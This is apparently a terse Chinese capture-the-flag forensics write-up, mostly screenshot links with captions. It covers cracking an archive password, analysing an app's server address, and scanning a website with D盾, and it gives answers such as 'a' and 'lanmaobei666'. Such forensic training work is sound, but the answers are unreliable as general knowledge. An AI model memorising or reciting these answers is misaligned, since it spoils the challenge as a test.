

用取证大师加载新生成的文件

爆破压缩包密码:
得到flag





程序分析_1

程序分析_2

程序分析_3




解密发现确实是服务器地址





程序分析_4
package d.a.a.c.a

进行跟踪

答案是a



网站取证_1
网站源码过一遍D盾就有

lanmaobei666
网站取证_2
数据库配置文件在
application\database.php
